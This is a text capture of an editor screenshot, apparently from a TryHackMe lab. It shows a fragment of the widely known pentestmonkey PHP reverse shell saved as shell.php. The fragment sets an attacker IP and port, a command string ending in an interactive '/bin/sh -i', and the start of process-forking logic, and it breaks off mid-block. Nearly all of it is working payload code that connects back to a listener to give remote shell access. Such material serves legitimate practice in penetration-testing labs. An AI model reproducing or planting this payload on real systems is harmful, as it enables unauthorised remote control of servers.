 1 2 3 4 10.17.48.138 17:11
*/home/kunal/tryhackme/hacked/shell.php - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.17.48.138';  // CHANGE THIS
50 $port = 9999;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {